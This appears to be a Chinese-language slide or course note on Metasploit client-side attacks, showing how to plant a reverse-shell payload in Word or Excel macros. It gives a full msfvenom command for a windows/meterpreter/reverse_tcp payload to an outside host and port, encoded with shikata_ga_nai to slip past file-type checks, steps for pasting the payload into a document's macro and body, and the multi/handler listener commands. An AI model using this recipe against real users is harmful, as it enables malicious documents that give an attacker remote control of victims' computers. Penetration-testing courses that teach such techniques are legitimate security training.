 Msf——客户端渗透
▪ VBScript 感染方式
– 利用 宏 感染 word、excel文档
– 绕过某些基于文件类型检查的安全机制
– 生成 vbscript 脚本：msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=4444 -e
x86/shikata_ga_nai -f vba-exe
– Office 2007 +
▪ 视图——宏——创建
▪ Payload 第一部分粘入VBA代码；
▪ Payload 第二部分粘入word文档正文；
– Msf 启动侦听
▪ use exploit/multi/handler
▪ set payload windows/meterpreter/reverse_tcp